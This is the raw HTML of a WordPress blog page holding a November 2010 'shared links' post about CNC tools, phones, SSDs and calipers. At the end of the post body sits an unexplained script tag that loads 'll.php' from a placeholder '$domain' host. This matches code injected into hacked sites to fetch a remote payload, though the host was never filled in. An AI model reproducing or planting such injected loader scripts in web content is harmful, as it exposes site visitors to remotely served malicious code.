	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,414 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3925" class="post-3925 post type-post status-publish format-standard hentry category-shared-links">
	
	<header class="entry-header">
		<h1 class="entry-title">Links - 2010 Nov 11</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<ul>
<li><a href="http://www.buildlog.net/blog/2010/11/phlatscript-sketchup-to-g-code/">Phlatscript – Sketchup to G-code</a> - </li>
<li><a href="http://www.engadget.com/2010/11/08/nokia-e7-starts-shipping-december-10th/">Nokia E7 starts shipping December 10th (update: December 2010)</a> - can we get this one with meego please? now?</li>
<li><a href="http://www.engadget.com/2010/11/09/kingston-introduces-256gb-ssdnow-v100-ssd-for-490/">Kingston introduces 256GB SSDNow V100 SSD for $490</a> - </li>
<li><a href="http://www.adafruit.com/blog/2010/11/08/digital-calipers-tear-down/">Digital calipers tear down</a> - </li>
<li><a href="http://risto.kurppa.fi/blog/2010/11/n900/">N900</a> - </li>
<li><a href="http://www.engadget.com/2010/11/06/indamixx-2-atom-powered-meego-tablet-touts-rockstar-looks-999/">Indamixx 2 Atom-powered MeeGo tablet touts rockstar looks, $999 price tag</a> - </li>
<li><a href="http://www.runtheline.com/1113/garmin-forerunner-210-review">Garmin Forerunner 210 Review</a> - </li>
<li><a href="http://www.dealextreme.com/products.dx/sku.49305~r.99999999">$19.90 - 150mm Stainless Steel Digital Caliper (in/mm LCD)</a> - </li>
</ul>
<p><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2010/11/links-2010-nov-11/" rel="bookmark"><time class="entry-date published updated" datetime="2010-11-11T08:00:15+00:00">November 11, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/shared-links/" rel="category tag">shared links</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3925 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anderswallin.net/2010/11/monday-fifteen/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Monday Fifteen</span></a></div><div class="nav-next"><a href="http://www.anderswallin.net/2010/11/waterline-problem/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Waterline problem</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
